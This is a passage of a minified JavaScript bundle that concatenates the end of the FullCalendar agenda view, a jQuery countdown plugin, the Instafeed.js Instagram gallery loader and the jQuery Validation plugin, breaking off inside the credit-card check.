unrenderSelection:function(){this.timeGrid.unrenderSelection();this.dayGrid&&this.dayGrid.unrenderSelection()}}),Ib={renderHeadIntroHtml:function(){var a,b=this.view;return b.opt("weekNumbers")?(a=this.start.format(b.opt("smallWeekFormat")),'<th class="fc-axis fc-week-number '+b.widgetHeaderClass+'" '+b.axisStyleAttr()+"><span>"+aa(a)+"</span></th>"):'<th class="fc-axis '+b.widgetHeaderClass+'" '+b.axisStyleAttr()+"></th>"},renderBgIntroHtml:function(){var a=this.view;return'<td class="fc-axis '+
a.widgetContentClass+'" '+a.axisStyleAttr()+"></td>"},renderIntroHtml:function(){return'<td class="fc-axis" '+this.view.axisStyleAttr()+"></td>"}},Ca={renderBgIntroHtml:function(){var a=this.view;return'<td class="fc-axis '+a.widgetContentClass+'" '+a.axisStyleAttr()+"><span>"+(a.opt("allDayHtml")||aa(a.opt("allDayText")))+"</span></td>"},renderIntroHtml:function(){return'<td class="fc-axis" '+this.view.axisStyleAttr()+"></td>"}},Jb=5,tb=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];
return ra.agenda={"class":Ab,defaults:{allDaySlot:!0,allDayText:"all-day",slotDuration:"00:30:00",minTime:"00:00:00",maxTime:"24:00:00",slotEventOverlap:!0}},ra.agendaDay={type:"agenda",duration:{days:1}},ra.agendaWeek={type:"agenda",duration:{weeks:1}},Y});
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function d(a){return function(b){var c=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(c)for(var e=0,d=c.length;d>e;++e){var k=c[e].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l;l=k[0].toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");l=new RegExp(l);var h=k[1]||"",g=k[3]||"",u=null,k=k[2];f.hasOwnProperty(k)&&(u=f[k],u=Number(a[u]));if(null!==u){if("!"===h)var k=g,g="s",y="",u=(k&&(k=k.replace(/(:|;|\s)/gi,"").split(/\,/),
1===k.length?g=k[0]:(y=k[0],g=k[1])),1===Math.abs(u)?y:g);""===h&&10>u&&(u="0"+u.toString());b=b.replace(l,u.toString())}}return b.replace(/%%/,"%")}}var h=[],c=[],b={precision:100,elapse:!1};c.push(/^[0-9]*$/.source);c.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);c.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source);var c=new RegExp(c.join("|")),f={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},
l=function(c,d,f){this.el=c;this.$el=a(c);this.interval=null;this.offset={};this.options=a.extend({},b);this.instanceNumber=h.length;h.push(this);this.$el.data("countdown-instance",this.instanceNumber);f&&("function"==typeof f?(this.$el.on("update.countdown",f),this.$el.on("stoped.countdown",f),this.$el.on("finish.countdown",f)):this.options=a.extend({},b,f));this.setFinalDate(d);this.start()};a.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update();
this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval);this.interval=null;this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this);h[this.instanceNumber]=null;delete this.$el.data().countdownInstance},setFinalDate:function(a){var b=a;if(b instanceof Date)a=b;else if(String(b).match(c))a=(String(b).match(/^[0-9]*$/)&&
(b=Number(b)),String(b).match(/\-/)&&(b=String(b).replace(/\-/g,"/")),new Date(b));else throw Error("Couldn't cast `"+b+"` to a date object.");this.finalDate=a},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime();b=Math.ceil(b/1E3);b=!this.options.elapse&&0>b?0:Math.abs(b);this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%
60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?
this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){b=a.Event(b+".countdown");b.finalDate=this.finalDate;b.elapsed=this.elapsed;b.offset=a.extend({},this.offset);b.strftime=d(this.offset);this.$el.trigger(b)}});a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var c=h[c],e=b[0];l.prototype.hasOwnProperty(e)?c[e].apply(c,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?
(c.setFinalDate.call(c,e),c.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new l(this,b[0],b[1])})}});
(function(){var a;a=function(){function a(a,c){var b,d;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if("object"==typeof a)for(b in a)d=a[b],this.options[b]=d;this.context=null!=c?c:this;this.unique=this._genKey()}return a.prototype.hasNext=function(){return"string"==typeof this.context.nextUrl&&0<this.context.nextUrl.length},a.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},a.prototype.run=function(d){var c,
b,f;if("string"!=typeof this.options.clientId&&"string"!=typeof this.options.accessToken)throw Error("Missing clientId or accessToken.");if("string"!=typeof this.options.accessToken&&"string"!=typeof this.options.clientId)throw Error("Missing clientId or accessToken.");return null!=this.options.before&&"function"==typeof this.options.before&&this.options.before.call(this),"undefined"!=typeof document&&null!==document&&(f=document.createElement("script"),f.id="instafeed-fetcher",f.src=d||this._buildUrl(),
c=document.getElementsByTagName("head"),c[0].appendChild(f),b="instafeedCache"+this.unique,window[b]=new a(this.options,this),window[b].unique=this.unique),!0},a.prototype.parse=function(a){var c,b,d,l,e,k,h,n,A,z,w,D;if("object"!=typeof a){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"Invalid JSON data"),!1;throw Error("Invalid JSON response");}if(200!==a.meta.code){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,
a.meta.error_message),!1;throw Error("Error from Instagram: "+a.meta.error_message);}if(0===a.data.length){if(null!=this.options.error&&"function"==typeof this.options.error)return this.options.error.call(this,"No images were returned from Instagram"),!1;throw Error("No images were returned from Instagram");}null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,a);this.context.nextUrl="";null!=a.pagination&&(this.context.nextUrl=a.pagination.next_url);
if("none"!==this.options.sortBy)switch("random"===this.options.sortBy?b=["","random"]:b=this.options.sortBy.split("-"),l="least"===b[0]?!0:!1,b[1]){case "random":a.data.sort(function(){return.5-Math.random()});break;case "recent":a.data=this._sortBy(a.data,"created_time",l);break;case "liked":a.data=this._sortBy(a.data,"likes.count",l);break;case "commented":a.data=this._sortBy(a.data,"comments.count",l);break;default:throw Error("Invalid option for sortBy: '"+this.options.sortBy+"'.");}if("undefined"!=
typeof document&&null!==document&&!1===this.options.mock){l=a.data;a=parseInt(this.options.limit,10);null!=this.options.limit&&l.length>a&&(l=l.slice(0,a));a=document.createDocumentFragment();null!=this.options.filter&&"function"==typeof this.options.filter&&(l=this._filter(l,this.options.filter));if(null!=this.options.template&&"string"==typeof this.options.template){b=k="";c=document.createElement("div");h=0;for(D=l.length;h<D;h++){b=l[h];d=b.images[this.options.resolution];if("object"!=typeof d)throw e=
"No image found for resolution: "+this.options.resolution+".",Error(e);w=d.width;A=d.height;z="square";w>A&&(z="landscape");w<A&&(z="portrait");n=d.url;(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(n=n.replace(/https?:\/\//,"//"));b=this._makeTemplate(this.options.template,{model:b,id:b.id,link:b.link,type:b.type,image:n,width:w,height:A,orientation:z,caption:this._getObjectProperty(b,"caption.text"),likes:b.likes.count,comments:b.comments.count,location:this._getObjectProperty(b,
"location.name")});k+=b}c.innerHTML=k;l=[];d=0;for(b=c.childNodes.length;d<b;)l.push(c.childNodes[d]),d+=1;b=0;for(c=l.length;b<c;b++)d=l[b],a.appendChild(d)}else for(h=0,D=l.length;h<D;h++){b=l[h];k=document.createElement("img");d=b.images[this.options.resolution];if("object"!=typeof d)throw e="No image found for resolution: "+this.options.resolution+".",Error(e);n=d.url;(d=0<=window.location.protocol.indexOf("http"))&&!this.options.useHttp&&(n=n.replace(/https?:\/\//,"//"));k.src=n;!0===this.options.links?
(c=document.createElement("a"),c.href=b.link,c.appendChild(k),a.appendChild(c)):a.appendChild(k)}l=this.options.target;"string"==typeof l&&(l=document.getElementById(l));if(null==l)throw e='No element with id="'+this.options.target+'" on page.',Error(e);l.appendChild(a);e=document.getElementsByTagName("head")[0];e.removeChild(document.getElementById("instafeed-fetcher"));e="instafeedCache"+this.unique;window[e]=void 0;try{delete window[e]}catch(g){}}return null!=this.options.after&&"function"==typeof this.options.after&&
this.options.after.call(this),!0},a.prototype._buildUrl=function(){var a,c;switch(this.options.get){case "popular":a="media/popular";break;case "tagged":if(!this.options.tagName)throw Error("No tag name specified. Use the 'tagName' option.");a="tags/"+this.options.tagName+"/media/recent";break;case "location":if(!this.options.locationId)throw Error("No location specified. Use the 'locationId' option.");a="locations/"+this.options.locationId+"/media/recent";break;case "user":if(!this.options.userId)throw Error("No user specified. Use the 'userId' option.");
a="users/"+this.options.userId+"/media/recent";break;default:throw Error("Invalid option for get: '"+this.options.get+"'.");}return c="https://api.instagram.com/v1/"+a,null!=this.options.accessToken?c+="?access_token="+this.options.accessToken:c+="?client_id="+this.options.clientId,null!=this.options.limit&&(c+="&count="+this.options.limit),c+="&callback=instafeedCache"+this.unique+".parse",c},a.prototype._genKey=function(){var a;return a=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},
""+a()+a()+a()+a()},a.prototype._makeTemplate=function(a,c){var b,d,l,e,k;d=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/;for(b=a;d.test(b);)e=b.match(d)[1],k=null!=(l=this._getObjectProperty(c,e))?l:"",b=b.replace(d,function(){return""+k});return b},a.prototype._getObjectProperty=function(a,c){var b,d;c=c.replace(/\[(\w+)\]/g,".$1");for(d=c.split(".");d.length;){b=d.shift();if(!(null!=a&&b in a))return null;a=a[b]}return a},a.prototype._sortBy=function(a,c,b){var d;return d=function(a,e){var d,f;return d=this._getObjectProperty(a,
c),f=this._getObjectProperty(e,c),b?d>f?1:-1:d<f?1:-1},a.sort(d.bind(this)),a},a.prototype._filter=function(a,c){var b,d,l,e,k;b=[];d=function(a){if(c(a))return b.push(a)};l=0;for(k=a.length;l<k;l++)e=a[l],d(e);return b},a}();(function(a,h){return"function"==typeof define&&define.amd?define([],h):"object"==typeof module&&module.exports?module.exports=h():a.Instafeed=h()})(this,function(){return a})}).call(this);
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(c){if(!this.length)return void(c&&c.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var b=a.data(this[0],"validator");return b?b:(this.attr("novalidate","novalidate"),b=new a.validator(c,this[0]),a.data(this[0],"validator",b),b.settings.onsubmit&&(this.on("click.validate",":submit",function(c){b.settings.submitHandler&&(b.submitButton=
c.target);a(this).hasClass("cancel")&&(b.cancelSubmit=!0);void 0!==a(this).attr("formnovalidate")&&(b.cancelSubmit=!0)}),this.on("submit.validate",function(c){function d(){var e,d;return b.settings.submitHandler?(b.submitButton&&(e=a("<input type='hidden'/>").attr("name",b.submitButton.name).val(a(b.submitButton).val()).appendTo(b.currentForm)),d=b.settings.submitHandler.call(b,b.currentForm,c),b.submitButton&&e.remove(),void 0!==d?d:!1):!0}return b.settings.debug&&c.preventDefault(),b.cancelSubmit?
(b.cancelSubmit=!1,d()):b.form()?b.pendingRequest?(b.formSubmitted=!0,!1):d():(b.focusInvalid(),!1)})),b)},valid:function(){var c,b,d;return a(this[0]).is("form")?c=this.validate().form():(d=[],c=!0,b=a(this[0].form).validate(),this.each(function(){c=b.element(this)&&c;d=d.concat(b.errorList)}),b.errorList=d),c},rules:function(c,b){var d,l,e,k,h,n,A=this[0];if(c)switch(d=a.data(A.form,"validator").settings,l=d.rules,e=a.validator.staticRules(A),c){case "add":a.extend(e,a.validator.normalizeRule(b));
delete e.messages;l[A.name]=e;b.messages&&(d.messages[A.name]=a.extend(d.messages[A.name],b.messages));break;case "remove":return b?(n={},a.each(b.split(/\s/),function(b,c){n[c]=e[c];delete e[c];"required"===c&&a(A).removeAttr("aria-required")}),n):(delete l[A.name],e)}return k=a.validator.normalizeRules(a.extend({},a.validator.classRules(A),a.validator.attributeRules(A),a.validator.dataRules(A),a.validator.staticRules(A)),A),k.required&&(h=k.required,delete k.required,k=a.extend({required:h},k),
a(A).attr("aria-required","true")),k.remote&&(h=k.remote,delete k.remote,k=a.extend(k,{remote:h})),k}});a.extend(a.expr[":"],{blank:function(c){return!a.trim(""+a(c).val())},filled:function(c){return!!a.trim(""+a(c).val())},unchecked:function(c){return!a(c).prop("checked")}});a.validator=function(c,b){this.settings=a.extend(!0,{},a.validator.defaults,c);this.currentForm=b;this.init()};a.validator.format=function(c,b){return 1===arguments.length?function(){var b=a.makeArray(arguments);return b.unshift(c),
a.validator.format.apply(this,b)}:(2<arguments.length&&b.constructor!==Array&&(b=a.makeArray(arguments).slice(1)),b.constructor!==Array&&(b=[b]),a.each(b,function(a,b){c=c.replace(new RegExp("\\{"+a+"\\}","g"),function(){return b})}),c)};a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=
a;this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(c,b){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===b.which&&""===this.elementValue(c)||-1!==a.inArray(b.keyCode,d)||(c.name in this.submitted||c===this.lastElement)&&this.element(c)},onclick:function(a){a.name in
this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(c,b,d){"radio"===c.type?this.findByName(c.name).addClass(b).removeClass(d):a(c).addClass(b).removeClass(d)},unhighlight:function(c,b,d){"radio"===c.type?this.findByName(c.name).removeClass(b).addClass(d):a(c).removeClass(b).addClass(d)}},setDefaults:function(c){a.extend(a.validator.defaults,c)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",
url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),
range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function c(b){var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),f=c.settings;f[d]&&!a(this).is(f.ignore)&&f[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&
this.labelContainer||a(this.currentForm);this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/));a.each(c,function(a,c){d[c]=b})});b=this.settings.rules;a.each(b,function(c,e){b[c]=a.validator.normalizeRule(e)});a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",
":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",c).on("click.validate","select, option, [type='radio'], [type='checkbox']",c);this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler);a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required",
"true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(c){var b=this.clean(c),d=this.validationTargetFor(b),l=!0;return this.lastElement=d,void 0===d?delete this.invalid[b.name]:
(this.prepareElement(d),this.currentElements=a(d),l=!1!==this.check(d),l?delete this.invalid[d.name]:this.invalid[d.name]=!0),a(c).attr("aria-invalid",!l),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),l},showErrors:function(c){if(c){a.extend(this.errorMap,c);this.errorList=[];for(var b in c)this.errorList.push({message:c[b],element:this.findByName(b)[0]});this.successList=a.grep(this.successList,function(a){return!(a.name in c)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();var c,b=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(c=0;b[c];c++)this.settings.unhighlight.call(this,b[c],this.settings.errorClass,"");else b.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},
objectLength:function(a){var b,c=0;for(b in a)c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text("");this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(c){}},findLastActive:function(){var c=
this.lastActive;return c&&1===a.grep(this.errorList,function(a){return a.element.name===c.name}).length&&c},elements:function(){var c=this,b={};return a(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&c.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.name in b||!c.objectLength(a(this).rules())?!1:(b[this.name]=!0,!0)})},clean:function(c){return a(c)[0]},errors:function(){var c=
this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+c,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=a([]);this.toHide=a([]);this.currentElements=a([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},elementValue:function(c){var b,d=a(c),l=c.type;return"radio"===l||"checkbox"===l?this.findByName(c.name).filter(":checked").val():
"number"===l&&"undefined"!=typeof c.validity?c.validity.badInput?!1:d.val():(b=d.val(),"string"==typeof b?b.replace(/\r/g,""):b)},check:function(c){c=this.validationTargetFor(this.clean(c));var b,d,l,e=a(c).rules(),k=a.map(e,function(a,b){return b}).length,h=!1,n=this.elementValue(c);for(d in e){l={method:d,parameters:e[d]};try{if(b=a.validator.methods[d].call(this,n,c,l.parameters),"dependency-mismatch"===b&&1===k)h=!0;else{if(h=!1,"pending"===b)return void(this.toHide=this.toHide.not(this.errorsFor(c)));
if(!b)return this.formatAndAdd(c,l),!1}}catch(A){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+c.id+", check the '"+l.method+"' method.",A),A instanceof TypeError&&(A.message+=".  Exception occurred when checking element "+c.id+", check the '"+l.method+"' method."),A;}}if(!h)return this.objectLength(e)&&this.successList.push(c),!0},customDataMessage:function(c,b){return a(c).data("msg"+b.charAt(0).toUpperCase()+b.substring(1).toLowerCase())||a(c).data("msg")},
customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(c,b){return this.findDefined(this.customMessage(c.name,b),this.customDataMessage(c,b),!this.settings.ignoreTitle&&c.title||void 0,a.validator.messages[b],"<strong>Warning: No message defined for "+c.name+"</strong>")},formatAndAdd:function(c,b){var d=this.defaultMessage(c,
b.method),l=/\$?\{(\d+)\}/g;"function"==typeof d?d=d.call(this,b.parameters,c):l.test(d)&&(d=a.validator.format(d.replace(l,"{$1}"),b.parameters));this.errorList.push({message:d,element:c,method:b.method});this.errorMap[c.name]=d;this.submitted[c.name]=d},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b;for(a=0;this.errorList[a];a++)b=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,
b.element,this.settings.errorClass,this.settings.validClass),this.showLabel(b.element,b.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},
validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(c,b){var d,l,e,k=this.errorsFor(c),h=this.idOrName(c),n=a(c).attr("aria-describedby");k.length?(k.removeClass(this.settings.validClass).addClass(this.settings.errorClass),k.html(b)):(k=a("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(b||""),d=k,this.settings.wrapper&&
(d=k.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement(d,a(c)):d.insertAfter(c),k.is("label")?k.attr("for",h):0===k.parents("label[for='"+h+"']").length&&(e=k.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),n?n.match(new RegExp("\\b"+e+"\\b"))||(n+=" "+e):n=e,a(c).attr("aria-describedby",n),l=this.groups[c.name],l&&a.each(this.groups,function(b,c){c===l&&a("[name='"+b+"']",this.currentForm).attr("aria-describedby",
k.attr("id"))})));!b&&this.settings.success&&(k.text(""),"string"==typeof this.settings.success?k.addClass(this.settings.success):this.settings.success(k,c));this.toShow=this.toShow.add(k)},errorsFor:function(c){var b=this.idOrName(c);c=a(c).attr("aria-describedby");b="label[for='"+b+"'], label[for='"+b+"'] *";return c&&(b=b+", #"+c.replace(/\s+/g,", #")),this.errors().filter(b)},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(c){return this.checkable(c)&&
(c=this.findByName(c.name)),a(c).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(c){return a(this.currentForm).find("[name='"+c+"']")},getLength:function(c,b){switch(b.nodeName.toLowerCase()){case "select":return a("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return c.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):!0},
dependTypes:{"boolean":function(a){return a},string:function(c,b){return!!a(c,b.form).length},"function":function(a,b){return a(b)}},optional:function(c){var b=this.elementValue(c);return!a.validator.methods.required.call(this,b,c)&&"dependency-mismatch"},startRequest:function(a){this.pending[a.name]||(this.pendingRequest++,this.pending[a.name]=!0)},stopRequest:function(c,b){this.pendingRequest--;0>this.pendingRequest&&(this.pendingRequest=0);delete this.pending[c.name];b&&0===this.pendingRequest&&
this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!b&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(c){return a.data(c,"previousValue")||a.data(c,"previousValue",{old:null,valid:!0,message:this.defaultMessage(c,"remote")})},destroy:function(){this.resetForm();a(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},
email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(c,b){c.constructor===String?this.classRuleSettings[c]=b:a.extend(this.classRuleSettings,c)},classRules:function(c){var b={};c=a(c).attr("class");return c&&a.each(c.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(b,a.validator.classRuleSettings[this])}),b},normalizeAttributeRule:function(a,b,d,l){/min|max/.test(d)&&(null===
b||/number|range|text/.test(b))&&(l=Number(l),isNaN(l)&&(l=void 0));l||0===l?a[d]=l:b===d&&"range"!==b&&(a[d]=!0)},attributeRules:function(c){var b,d,l={},e=a(c),k=c.getAttribute("type");for(b in a.validator.methods)"required"===b?(d=c.getAttribute(b),""===d&&(d=!0),d=!!d):d=e.attr(b),this.normalizeAttributeRule(l,k,b,d);return l.maxlength&&/-1|2147483647|524288/.test(l.maxlength)&&delete l.maxlength,l},dataRules:function(c){var b,d={},l=a(c),e=c.getAttribute("type");for(b in a.validator.methods)c=
l.data("rule"+b.charAt(0).toUpperCase()+b.substring(1).toLowerCase()),this.normalizeAttributeRule(d,e,b,c);return d},staticRules:function(c){var b={},d=a.data(c.form,"validator");return d.settings.rules&&(b=a.validator.normalizeRule(d.settings.rules[c.name])||{}),b},normalizeRules:function(c,b){return a.each(c,function(d,l){if(!1===l)return void delete c[d];if(l.param||l.depends){var e=!0;switch(typeof l.depends){case "string":e=!!a(l.depends,b.form).length;break;case "function":e=l.depends.call(b,
b)}e?c[d]=void 0!==l.param?l.param:!0:delete c[d]}}),a.each(c,function(d,l){c[d]=a.isFunction(l)?l(b):l}),a.each(["minlength","maxlength"],function(){c[this]&&(c[this]=Number(c[this]))}),a.each(["rangelength","range"],function(){var b;c[this]&&(a.isArray(c[this])?c[this]=[Number(c[this][0]),Number(c[this][1])]:"string"==typeof c[this]&&(b=c[this].replace(/[\[\]]/g,"").split(/[\s,]+/),c[this]=[Number(b[0]),Number(b[1])]))}),a.validator.autoCreateRanges&&(null!=c.min&&null!=c.max&&(c.range=[c.min,c.max],
delete c.min,delete c.max),null!=c.minlength&&null!=c.maxlength&&(c.rangelength=[c.minlength,c.maxlength],delete c.minlength,delete c.maxlength)),c},normalizeRule:function(c){if("string"==typeof c){var b={};a.each(c.split(/\s/),function(){b[this]=!0});c=b}return c},addMethod:function(c,b,d){a.validator.methods[c]=b;a.validator.messages[c]=void 0!==d?d:a.validator.messages[c];3>b.length&&a.validator.addClassRules(c,a.validator.normalizeRule(c))},methods:{required:function(c,b,d){return this.depend(d,
b)?"select"===b.nodeName.toLowerCase()?(c=a(b).val())&&0<c.length:this.checkable(b)?0<this.getLength(c,b):0<c.length:"dependency-mismatch"},email:function(a,b){return this.optional(b)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a)},url:function(a,b){return this.optional(b)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a)},
date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test((new Date(a)).toString())},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a)},number:function(a,b){return this.optional(b)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 \-]+/.test(a))return!1;var c,d,e=0,k=!1;if(a=
